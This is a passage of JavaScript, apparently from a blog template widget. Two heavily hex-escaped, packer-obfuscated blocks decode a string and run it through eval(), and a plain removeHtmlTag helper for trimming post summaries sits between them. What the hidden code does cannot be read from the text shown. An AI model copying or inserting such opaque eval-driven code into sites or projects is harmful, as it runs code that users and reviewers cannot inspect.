C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x